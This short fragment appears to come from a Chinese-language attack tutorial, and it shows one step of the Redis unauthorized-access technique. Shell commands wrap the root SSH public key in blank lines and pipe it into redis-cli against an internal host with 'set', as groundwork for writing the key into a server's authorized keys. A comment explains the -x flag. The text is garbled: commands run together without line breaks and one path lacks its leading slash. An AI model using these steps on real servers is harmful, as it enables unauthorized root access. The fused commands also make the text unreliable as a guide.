 (echo -e "\n\n"; cat /root/.ssh/id_rsa.pub; echo -e "\n\n") > /root/.ssh/key.txtcat root/.ssh/key.txt | redis-cli -h 192.168.xx.xx -x set xxx// -x 代表从标准输入读取数据作为该命令的最后一个参数。